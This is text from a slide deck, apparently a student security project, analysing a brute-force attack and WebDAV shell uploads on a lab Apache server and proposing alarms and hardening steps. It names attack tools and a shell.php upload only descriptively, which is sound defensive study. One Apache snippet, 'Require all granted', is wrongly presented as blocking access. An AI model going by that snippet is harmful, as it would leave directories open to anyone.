

Analysis: Uncovering the Brute Force Attack
There were 16223 packet requests made by a Brute Force Attack specifically Hydra
A response code of 401 skyrocketted during the attack.
Note this attack was carried out on on the 24th July 2022 due to issues during the 12th July 2022

Slide 19



Analysis: Finding the WebDAV Connection
98 requests were made to this directory
14 requests were made for the shell.php another 8 for passwd.dav remaining were generic
source.ip: 192.168.1.90 and destination.ip: 192.168.1.105 and url.path : *webdav*

Slide 20
Blue Team
Proposed Alarms and Mitigation Strategies
20

Slide 21
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set an alert to detect a large number of connections attempted within a short amount of time between a source and webserver, where the target port is always changing from connection to connection
What threshold would you set to activate this alarm?
If a host has established within 30 seconds time range, more than 50 connection each using a different port against another host, we will call this a portscan.
What configurations can be set on the host to mitigate port scans?
Enable only service ports as required ie. Ports 443 and 80
Configure firewall to look for port scan behaviour and block those IP addresses
Enable the SIEM functionality within the ELK stack
Configure the server not to answer ICMP queries
Describe the solution. If possible, provide required command lines.
Create IP tables to enable effective control
Please refer to reference 1

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Configure an alarm if hidden directories are requested from outside the companies' network
What threshold would you set to activate this alarm?
The threshold should be set to 1 as nobody should be able to access this resource from outside the designated corporate network.
What configuration can be set on the host to block unwanted access?
Stronger usernames and passwords
Implement stronger password hashing
Enable multifactor authentication
Remove vunerable data from the system
Disable directory listing in Apache 2
Describe the solution. If possible, provide required command lines.
Run the following command to disable the root directory <Directory /var/www/html> Options –Indexes </Directory>
Run the following command to block directory access
<Directory "/usr/local/httpd">Require all granted</Directory>
Please refer to references 2, 6, and 9

Slide 23
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Define an alarm for HTTP 401 (Unauthorised) responses
Define an alarm for malicious user agents
Enable Elastic Stacks detection rules iaw documentation. Refer to references 4, 6, 8, 9, 10, and 11 and 14
What threshold would you set to activate this alarm?
An appropriate threshold would be 15 failed attempts from a single IP address within 5 minutes.
What configuration can be set on the host to block brute force attacks?
Strengthen username and passwords
Restrict access to authentication URL’s
Enable multifactor Authentication
Enable tailored ELK stack detection rules (not default). Refer to reference 11
Describe the solution. If possible, provide the required command line(s).
Install and configure a firewall
Install mod_evasive (An Apache Web Services Module)
Set HTTP Limits
Change the default settings of the Apache Server in particular the account which runs the service to a non-privileged account
Please refer to references 9, 11, 14 and 15.

Slide 24
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm should be set if any connection is made to the WebDAV directory from an external network
Set an alarm that specifies the unique HTTP headers used with WebDAV
What threshold would you set to activate this alarm?
A single instance at this point in time, however if remote work is required additional tuning will be required.
What configuration can be set on the host to control access?
Patch the server iaw best practices
Limit use of WebDAV to internal IP only
Limit use of WebDAV to authorised users
Correctly configure Apache iaw the guidelines stated here.
Describe the solution. If possible, provide the required command line(s).
Consider an alternative solution to file sharing and editing with greater security controls
Add a firewall and implement it iaw best practices
Install mod_evasive (An Apache Web Services Module)
Hide the server details by editing the httpd.conf file
ServerSignature Off ServerTokens Prod
Disable SSI, CGI, .htaccess override, ETag

Slide 25
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Create an alert for invalid file uploads
What threshold would you set to activate this alarm?
The alert threshold should be set to 1. Any file that is uploaded to the server that is not on the approved list of valid types should be investigated
This is not my preferred solution please refer to the right, in that the Apache server should be configured correctly and tested to ensure it is secure.
What configuration can be set on the host to block file uploads?
Modify the .htaccess file to expected file types only
Modify the .htaccess file to upload files anywhere but root directory.
Modify the .htaccess file to disable the PHP engine
Modify the permissions of the designated folder so they can't be executed
Patch the Apache server
Review the use of the WebDAV service
Modify the httpd.conf file iaw the references 9 and 19
Describe the solution. If possible, provide the required command line.
Guidance on the correct configuration of the Apache server can be gleaned at reference 9 and 19.
Security testing should be conducted after all configuration changes iaw best practices

Slide 26
References
https://unix.stackexchange.com/questions/345114/how-to-protect-against-port-scanners
https://www.simplified.guide/apache/disable-directory-listing
Prebuilt job reference | Elastic Security Solution [8.3] | Elastic
Manage detection rules | Elastic Security Solution [8.3] | Elastic
Essential Eight Maturity Model | Cyber.gov.au
Top 10 Web Hosting Security Best Practices (imunify360.com)
What Is WebDAV? A Quick Guide to a Handy Protocol (cloudwards.net)
14-Step Best Practices Checklist to Improve Apache Security (wp-bridge.com)
Security Tips - Apache HTTP Server Version 2.4
How to Configure mod_evasive for Apache DDoS Protection (howtogeek.com)
https://www.elastic.co/guide/en/security/current/detection-engine-overview.html
List of Apache modules – Wikipedia
https://cwiki.apache.org/confluence/display/httpd/CommonHTTPStatusCodes
jzdziarski/mod_evasive: Apache mod_evasive module (github.com)
CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF (defense.gov)
Preventing Shell Upload Vulnerabilities in PHP (securityinnovation.com)
php - How to ban all executable files on Apache - Stack Overflow
Versions of Apache Http Server : Versions and number of related security vulnerabilities (cvedetails.com)
Apache Web Server Hardening and Security Guide (geekflare.com)

